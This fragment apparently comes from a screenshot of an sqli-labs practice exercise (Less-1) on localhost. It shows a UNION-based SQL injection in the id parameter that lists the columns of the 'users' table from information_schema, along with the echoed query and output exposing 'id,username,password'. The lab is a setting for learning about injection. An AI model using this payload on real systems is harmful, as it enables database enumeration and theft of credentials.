 127.0.0.1/sql/less-1/?id=-1 ' union select 1,2,(select group_concat(column_name) from information_schema.
Welcome Dhakkan
SELECT * FROM users WHERE id='-1 ' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users') -- ' LIMIT 0,1
Your Login name:2
Your Password:id,username,password